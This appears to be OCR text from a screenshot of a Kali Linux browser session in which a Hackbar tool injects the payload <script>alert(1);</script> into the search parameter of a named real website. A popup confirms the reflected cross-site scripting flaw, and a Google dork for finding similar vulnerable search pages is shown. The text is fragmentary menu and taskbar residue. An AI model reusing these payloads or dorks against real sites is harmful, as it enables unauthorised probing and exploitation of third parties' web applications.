 <script>alert(1);</​...
web_list.txt (~/Doc...
Anamul Bin Sohora...
[Sign in - Google A...
[enam@kali: ~/Pic...
[Task Manager]
[shell.wmv - Googl...
09:55 AM
99%
<script>alert(1);</script> - Vector Picker - Cyberfox
File Edit View History Bookmarks Tools Help
inurl:".php?search.pr...
<script>alert(1);</scr...
www.vectorpicker.com/search.php?search=<script>alert(1);</script>
Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.vectorpicker.com/search.php?search=<script>alert(1);</script>
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Post data
VEKTORPICKER
<script>alert(1);</script>
Homepage Vectors
Homepage > Search >
1
OK
DOWNLOAD VIDEO
Transferring data from www.vectorpicker.com...